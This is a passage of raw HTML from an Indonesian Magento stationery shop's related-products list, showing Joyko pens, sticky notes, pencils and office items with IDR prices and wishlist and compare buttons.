data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-ball-pen-bp-254-mora-sku-jk-bp254_pkwr2kxq9qsieat4.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Pena&#x20;Ballpoint&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-358 {
    width: 152px;
}
.product-image-container-358 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;BallPen&#x20;BP-254&#x20;&#x28;Mora&#x29;&#x20;Pena&#x20;Pulpen" href="https://www.alattulissekolah.co.id/joyko-ballpen-bp-254-mora-pena-pulpen.html">Joyko BallPen BP-254 (Mora) Pena Pulpen</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="358" data-price-box="product-id-358">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-358"  data-price-amount="8700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox358" name="related_products[]" value="358" /><label class="label" for="related-checkbox358"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":358,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"358","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1784" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-drawing-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1784"><span class="product-image-wrapper"><!--mf_product_label_comment_1784--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/k/jk-group-drawingpen_oqmc8iopi8tda7th.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;katalog&#x20;Stationery&#x20;Pena&#x20;Gambar&#x20;Drawing&#x20;Pen&#x20;Sketsa&#x2F;manga&#x2F;arsitek&#x20;terbaru&#x20;2023"/></span></span>  <style>.product-image-container-1784 {
    width: 152px;
}
.product-image-container-1784 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="katalog&#x20;Stationery&#x20;Pena&#x20;Gambar&#x20;Drawing&#x20;Pen&#x20;Sketsa&#x2F;manga&#x2F;arsitek&#x20;terbaru&#x20;2023" href="https://www.alattulissekolah.co.id/joyko-drawing-pen.html">katalog Stationery Pena Gambar Drawing Pen Sketsa/manga/arsitek terbaru 2023</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1784" data-price-box="product-id-1784">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="27100" data-price-type="" class="price-wrapper " ><span class="price">IDR 27.100,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1784,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1784","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1222" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-memo-stick-mms-22-bear.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1222"><span class="product-image-wrapper"><!--mf_product_label_comment_1222--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-memo-stick-mms-sku-jk-mms17-jk-mms18-jk-mms19-jk-mms20-jk-mms21-jk-mms22-jk-mms23-jk-mms24_28dljbybjxfk5fy5.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Sticky&#x20;Notes&#x20;Color&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1222 {
    width: 152px;
}
.product-image-container-1222 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Memo&#x20;Stick&#x20;MMS-22&#x20;&#x28;Bear&#x29;&#x20;Sticky&#x20;Note" href="https://www.alattulissekolah.co.id/joyko-memo-stick-mms-22-bear.html">Joyko Memo Stick MMS-22 (Bear) Sticky Note</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1222" data-price-box="product-id-1222">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1222"  data-price-amount="5000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1222" name="related_products[]" value="1222" /><label class="label" for="related-checkbox1222"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1222,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1222","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_513" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-color-pencil-cp-113-jumbo-lead.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-513"><span class="product-image-wrapper"><!--mf_product_label_comment_513--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-color-pencil-cp-sku-jk-cp113-jk-cp114-jk-cp12r-jk-cp24r_77nqbvjqpcvgymmh.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Color&#x20;Pencil&#x20;CP-113&#x20;&#x28;Jumbo&#x20;lead&#x29;&#x20;Pensil&#x20;Gambar&#x20;Warna"/></span></span>  <style>.product-image-container-513 {
    width: 152px;
}
.product-image-container-513 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-113&#x20;&#x28;Jumbo&#x20;lead&#x29;&#x20;Pensil&#x20;Gambar&#x20;Warna" href="https://www.alattulissekolah.co.id/joyko-color-pencil-cp-113-jumbo-lead.html">Joyko Color Pencil CP-113 (Jumbo lead) Pensil Gambar Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="513" data-price-box="product-id-513">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-513"  data-price-amount="16700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 16.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox513" name="related_products[]" value="513" /><label class="label" for="related-checkbox513"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":513,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"513","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1920" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-clip-board-clb-63-f4-6-colors.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1920"><span class="product-image-wrapper"><!--mf_product_label_comment_1920--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-clip-board-clb-63-f46-colors-sku-jk-clb63_cltvwwgoywgncc5r.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;ClipBoard&#x20;Papan&#x20;Plastik&#x20;Alas&#x20;Menulis&#x20;mobile&#x20;di&#x20;sekolah&#x20;dan&#x20;pabrik&#x20;Joyko&#x20;Clip&#x20;Board&#x20;CLB-63&#x20;&#x28;F4,6&#x20;Colors&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1920 {
    width: 152px;
}
.product-image-container-1920 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Clip&#x20;Board&#x20;CLB-63&#x20;&#x28;F4,6&#x20;Colors&#x29;&#x20;Tatakan&#x20;Papan&#x20;Jepit&#x20;Kertas&#x20;Ujian&#x20;dan&#x20;Kerja&#x20;Lapangan" href="https://www.alattulissekolah.co.id/joyko-clip-board-clb-63-f4-6-colors.html">Joyko Clip Board CLB-63 (F4,6 Colors) Tatakan Papan Jepit Kertas Ujian dan Kerja Lapangan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1920" data-price-box="product-id-1920">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1920"  data-price-amount="21900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 21.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1920" name="related_products[]" value="1920" /><label class="label" for="related-checkbox1920"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1920,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1920","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1719" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-waste-basket-wtbt-6002.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1719"><span class="product-image-wrapper"><!--mf_product_label_comment_1719--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-waste-basket-wtbt-sku-jk-wtbt-6001-jk-wtbt-6002-jk-wtbt-6003_qyvf2b6fcou1k3pq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Waste&#x20;Basket&#x20;WTBT-6002&#x20;Tempat&#x20;Sampah&#x20;Jaring&#x20;Bulat&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1719 {
    width: 152px;
}
.product-image-container-1719 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Waste&#x20;Basket&#x20;WTBT-6002&#x20;Tempat&#x20;Sampah&#x20;Jaring&#x20;Bulat" href="https://www.alattulissekolah.co.id/joyko-waste-basket-wtbt-6002.html">Joyko Waste Basket WTBT-6002 Tempat Sampah Jaring Bulat</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1719" data-price-box="product-id-1719">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1719"  data-price-amount="70800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 70.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1719" name="related_products[]" value="1719" /><label class="label" for="related-checkbox1719"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1719,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1719","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_547" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-correction-fluid-cf-s201pt-besi.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-547"><span class="product-image-wrapper"><!--mf_product_label_comment_547--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-group-corrfluid-sku-jk-cfs201pt-jk-cfs203a-jk-cfs205pt-jk-cfs209-jk-cfs209a_xrxeebx1i2ggad1w.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Tip-ex&#x20;Penghapus&#x20;Pulpen&#x20;Cair&#x20;Joyko&#x20;Correction&#x20;Fluid&#x20;CF-S201PT&#x20;&#x28;Besi&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-547 {
    width: 152px;
}
.product-image-container-547 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Correction&#x20;Fluid&#x20;CF-S201PT&#x20;&#x28;Besi&#x29;&#x20;Tip-ex&#x20;Penghapus&#x20;Pulpen&#x20;Cair" href="https://www.alattulissekolah.co.id/joyko-correction-fluid-cf-s201pt-besi.html">Joyko Correction Fluid CF-S201PT (Besi) Tip-ex Penghapus Pulpen Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="547" data-price-box="product-id-547">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-547"  data-price-amount="6500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox547" name="related_products[]" value="547" /><label class="label" for="related-checkbox547"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":547,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"547","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_853" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-eraser-er-116.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-853"><span class="product-image-wrapper"><!--mf_product_label_comment_853--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-eraser-er-116-sku-jk-er116_kvbbqdsff03ui58r.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Penghapus&#x20;Pensil&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-853 {
    width: 152px;
}
.product-image-container-853 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Eraser&#x20;ER-116&#x20;Penghapus&#x20;Pensil" href="https://www.alattulissekolah.co.id/joyko-eraser-er-116.html">Joyko Eraser ER-116 Penghapus Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="853" data-price-box="product-id-853">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-853"  data-price-amount="42600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 42.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox853" name="related_products[]" value="853" /><label class="label" for="related-checkbox853"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":853,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"853","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1031" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-impulse-heat-sealer-is-916.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1031"><span class="product-image-wrapper"><!--mf_product_label_comment_1031--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-impulse-heat-sealer-sku-jk-is-915-jk-is-916-jk-is-917_smjlqolaqm6v0prg.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Mesin&#x20;Pres&#x20;Plastik&#x20;Joyko&#x20;Impulse&#x20;Heat&#x20;Sealer&#x20;IS-916&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1031 {
    width: 152px;
}
.product-image-container-1031 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Impulse&#x20;Heat&#x20;Sealer&#x20;IS-916" href="https://www.alattulissekolah.co.id/joyko-impulse-heat-sealer-is-916.html">Joyko Impulse Heat Sealer IS-916</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1031" data-price-box="product-id-1031">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1031"  data-price-amount="319700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 319.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1031" name="related_products[]" value="1031" /><label class="label" for="related-checkbox1031"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1031,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1031","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1212" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-memo-stick-mms-15.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1212"><span class="product-image-wrapper"><!--mf_product_label_comment_1212--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-memo-stick-mms-15_1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Sticky&#x20;Note&#x20;Joyko&#x20;Memo&#x20;Stick&#x20;MMS-15&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1212 {
    width: 152px;
}
.product-image-container-1212 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Memo&#x20;Stick&#x20;MMS-15&#x20;Sticky&#x20;Note" href="https://www.alattulissekolah.co.id/joyko-memo-stick-mms-15.html">Joyko Memo Stick MMS-15 Sticky Note</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1212" data-price-box="product-id-1212">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1212"  data-price-amount="28200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 28.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1212" name="related_products[]" value="1212" /><label class="label" for="related-checkbox1212"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1212,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1212","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1599" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-sharpener-b-23-tong-1-lubang.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1599"><span class="product-image-wrapper"><!--mf_product_label_comment_1599--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-sharpener-b-23-tong-1-lubang-sku-jk-b23_4y6hwn5p31eqatcv.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Serutan&#x20;Pensil&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1599 {
    width: 152px;
}
.product-image-container-1599 span.product-image-wrapper {
    padding-bottom: 125%;
